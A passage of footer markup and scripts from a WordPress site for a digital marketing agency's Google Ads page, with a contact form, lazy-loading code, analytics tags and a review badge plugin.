                                            <li><a href="https://www.instagram.com/digitalmovement.com.au/" class="instagram" target="_blank" title="Instagram"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></li>                                                
                                                                                                                        </ul>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
           
    <div class="footer_bottom_main">
        <div class="container">
            <div class="row">
                <div class="col-sm-md-12 col-lg-9 order-lg-1">
                    <div class="copyright_main">
                        <span>Copyright &COPY; 2026 Digital Movement. All Rights Reserved.</span> 
                                            </div>
                </div>                            
            </div>
        </div>	
    </div>
</footer>




<!-- <div class="modal getintouch_modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">

        <div class="modal-content">

            <div class="modal-header">
                <h4 class="modal-title" id="myLargeModalLabel">Get In Touch</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="getIntouch_form white_form">
                    <div class="enquiry_form contact_form label_move_top">
                        
<div class="wpcf7 no-js" id="wpcf7-f8-o3" lang="en-US" dir="ltr" data-wpcf7-id="8">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/google-ads-agency-broken-hill/#wpcf7-f8-o3" method="post" class="wpcf7-form init" id="home_contact_form" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row get-in-contactnew-form pop-up-form">
    <div class="col-sm-12">
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="FullName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required contact_page_input" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="FullName" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email contact_page_input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="PhoneNo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="PhoneNo" /></span>
        </div>
        <div class="col-6 ">
            <span class="wpcf7-form-control-wrap" data-name="BusinessName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Business Name" value="" type="text" name="BusinessName" /></span>
        </div>
        <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="service"><option value="Select Service">Select Service</option><option value="SEO">SEO</option><option value="GOOGLE ADS">GOOGLE ADS</option><option value="WEBSITES">WEBSITES</option><option value="SOCIAL MEDIA ADS">SOCIAL MEDIA ADS</option></select></span>
        </div>
     <div class="col-12">
            <span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="Message"></textarea></span>
        </div>
        <div class="col-12">
            <input class="wpcf7-form-control wpcf7-submit has-spinner contact_form_submit" type="submit" value="Submit" />
        </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div> -->
<script>
    document.addEventListener("DOMContentLoaded", function() {
  var lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
  if ("IntersectionObserver" in window) {
    var lazyVideoObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(video) {
        if (video.isIntersecting) {
          for (var source in video.target.children) {
            var videoSource = video.target.children[source];
            if (typeof videoSource.tagName === "string" && videoSource.tagName === "SOURCE") {
              videoSource.src = videoSource.dataset.src;
            }
          }

          video.target.load();
          video.target.classList.remove("lazy");
          lazyVideoObserver.unobserve(video.target);
        }
      });
    });

    lazyVideos.forEach(function(lazyVideo) {
      lazyVideoObserver.observe(lazyVideo);
    });
  }
});

</script>
<script type="text/javascript">
// lazy load for background images
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-bg"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("loaded");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
  // lazy load for background images
// generic throttle function
function throttle(func, wait) {
  var timeout;
  return function() {
    var context = this, args = arguments;
    if(!timeout) {
      timeout = setTimeout(function() {
        timeout = null;
      }, wait);
      func.apply(context, args);
    }
  };
}

function isFunction(variable) {
  return variable && {}.toString.call(variable) === '[object Function]';
}

// naive function for seeing if element is visible in user's viewport
function isElementInViewport(element) {
  var elementBounds = element.getBoundingClientRect();
  
  return window.innerHeight > elementBounds.top
    && 0 < elementBounds.bottom
    && window.innerWidth > elementBounds.left
    && 0 < elementBounds.right;
}

var noscriptImageLazyLoader = function(options) {
  var container = document.createElement('div'),
      defaultOptions = {
        attribute: 'lazy-img',
        events: ['resize', 'scroll', 'touchend'],
        interval: 500,
        placeholder: 'load.jpg' // placeholder image insert here
      },
      imageElementsInDOM = [],
      interval,
      processedLazyLoads = 0,
      settingTextToNoscriptFailsInIE8AndBelow = document.createElement('noscript');
  
  try {
    settingTextToNoscriptFailsInIE8AndBelow.innerText = '';
  } catch(err) {
    return;
  }
  
  settingTextToNoscriptFailsInIE8AndBelow = void 0;
  
  options = options || defaultOptions;
  if(typeof options.attribute !== 'string') options.attribute = defaultOptions.attribute;
  if(!Array.isArray(options.events)) options.events = defaultOptions.events;
  if(typeof options.placeholder !== 'string') options.placeholder = defaultOptions.placeholder;
  options.interval = options.interval == null ? defaultOptions.interval : ~~options.interval;
  
  function attemptToLoadImage(temporaryImageElement, lazyLoadedImageSrc, imageElementInDOM) {
    temporaryImageElement.onload = function() {
      imageElementInDOM.src = temporaryImageElement.src;
      processedLazyLoads++;
      if(isFunction(options.lazyLoadCallback))
        options.lazyLoadCallback(imageElementInDOM, lazyLoadedImageSrc, true);
    };
    temporaryImageElement.onerror = function() {
      processedLazyLoads++;
      if(isFunction(options.lazyLoadCallback))
        options.lazyLoadCallback(imageElementInDOM, lazyLoadedImageSrc, false);
    };
    imageElementInDOM.removeAttribute('data-src');
    temporaryImageElement.src = lazyLoadedImageSrc;
  }
  
  var loadImagesVisibleInViewport = throttle(function() {

    if(processedLazyLoads < imageElementsInDOM.length) {
      imageElementsInDOM.forEach(function(imageElementInDOM) {
        var src = imageElementInDOM.getAttribute('data-src');
        
        if(src && isElementInViewport(imageElementInDOM)) {
          attemptToLoadImage(new Image(), src, imageElementInDOM);
        }
      });
    } else {
      clearInterval(interval);
      
      options.events.forEach(function(event) {
        window.removeEventListener(event, loadImagesVisibleInViewport, false);
      });
      
      imageElementsInDOM.length = 0;
    }
  }, 50);
  
  Array.prototype.forEach.call(document.querySelectorAll('noscript[data-' + options.attribute + ']'), function(noscript) {
    container.innerHTML = noscript.textContent || noscript.innerText;
    
    var imageElementToLazyLoad = container.querySelector('img');
    
    if(imageElementToLazyLoad) {
      imageElementToLazyLoad.setAttribute('data-src', imageElementToLazyLoad.src);
      imageElementToLazyLoad.src = options.placeholder;
      noscript.parentNode.replaceChild(imageElementToLazyLoad, noscript);
      imageElementsInDOM.push(imageElementToLazyLoad);
    }
  });
  
  if(imageElementsInDOM.length) {
    loadImagesVisibleInViewport();
    options.events.forEach(function(event) {
      window.addEventListener(event, loadImagesVisibleInViewport, false);
    });
    if(options.interval > 0)
      interval = setInterval(loadImagesVisibleInViewport, options.interval);
  }
  
  container = void 0;
};
jQuery('body').on('wpcf7mailsent', function () {
//  grecaptcha.reset();
    jQuery('.wpcf7-response-output .wpcf7-mail-sent-ok').focus();
    setTimeout(function () {
        jQuery('.wpcf7-mail-sent-ok').hide(600);
        jQuery("#home_contact_form").find("input[type=text]").first().focus();
        jQuery("#home_contact_form").find(".form-group").removeClass('filled');
    }, 5000);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digitalmovement/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"> _linkedin_partner_id = "3568932"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3568932&fmt=gif" /> </noscript>

<script>
	jQuery( document ).ready(function() {
		jQuery(".video").trigger('play');
	});
</script><div class="rpi" style="" data-id="1141" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" data-id="ChIJuTdQJjZp1moR_AEpV_uVCp8" data-provider="google" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><div class="rpi-logo rpi-logo-google"></div><div class="rpi-info"><div class="rpi-name">Google Rating</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 99 reviews</div></div></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi .rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://www.digitalmovement.com.au/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div><script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"iodzbv3585","wpa_field_value":669527,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=1.39" id="wpaescript-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.digitalmovement.com.au/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"80eb05391e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digitalmovement.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.digitalmovement.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/new_custom.js?ver=1765953248" id="new-custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1czMsAAAAAK6JAPLduUVDghzrWApmL278Z8iJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1czMsAAAAAK6JAPLduUVDghzrWApmL278Z8iJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalmovement.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/jquery-2.2.4.min.js" type="text/javascript"></script>
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/bootstrap.min.js" type="text/javascript"></script> -->
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/owl.carousel.min.js" type="text/javascript"></script>
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/anm.min.js" type="text/javascript"></script> -->
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/filepond.js" type="text/javascript"></script> -->
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script> -->
<script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/custom_js.js"></script>
<!-- <script src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/js/jquery.validate.min.js"></script> -->
<div id="brb_collection_1144"></div><script type="text/javascript">!function(e){var c=document.createElement("script");c.src=e,document.body.appendChild(c)}("https://www.digitalmovement.com.au?cf_action=brb_embed&brb_collection_id=1144&brb_callback=brb_"+(new Date).getTime());</script>
<div class="navigation-top navigation_review">
<div id="site-navigation" class="main-navigation">
<button class="menu-toggle" aria-controls="top-menu" aria-expanded="true">    
<!--<img src="https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/images/google.jpg" alt="">-->

</button>
<div class="nav-wrap">
<div class="show-sm">
<button class="pad-0 close">×</button></div><div class="menu-top-menu-container"></div> 
<div class="rpi" style="" data-id="1141" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" data-id="ChIJuTdQJjZp1moR_AEpV_uVCp8" data-provider="google" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><div class="rpi-logo rpi-logo-google"></div><div class="rpi-info"><div class="rpi-name">Google Rating</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 99 reviews</div></div></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi .rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://www.digitalmovement.com.au/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div></div>
</div>
</div>
<script>
   
    jQuery('.menu-toggle').click(function(){
        jQuery('.navigation-top #site-navigation').addClass('toggled-on');
    });
    jQuery('.nav-wrap .close').click(function(){
        jQuery('.navigation-top #site-navigation').removeClass('toggled-on');
    });        
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
   
});
</script>
<script>
    jQuery(document).ready(function() {

        setTimeout(function(){
        jQuery('.menu_arrow').append(jQuery('<span class="seo-trigger-master">+</span>'));
        jQuery('.footer_hide .menu-item-has-children').append(jQuery('<span class="reflex-submenu-toggle"></span>'));

        jQuery('.seo_menu .seo-trigger-master').attr('data-seo-name', 'seo');
        jQuery('.menu-seo-container').attr('data-seo-name', 'seo');

        jQuery('.google_menu .seo-trigger-master').attr('data-seo-name', 'ads');
        jQuery('.menu-google-ads-container').attr('data-seo-name', 'ads');
        
        jQuery('.socialmedia_menu .seo-trigger-master').attr('data-seo-name', 'social-media');
		jQuery('.menu-social-media-marketing-container').attr('data-seo-name', 'social-media');


        jQuery('.development_menu .seo-trigger-master').attr('data-seo-name', 'web-development');
        jQuery('.menu-website-development-container').attr('data-seo-name', 'web-development');


        jQuery('.website_menu .seo-trigger-master').attr('data-seo-name', 'web-design');
        jQuery('.menu-website-packages-container').attr('data-seo-name', 'web-design');


        jQuery('.local_seo_menu .seo-trigger-master').attr('data-seo-name', 'local-seo');
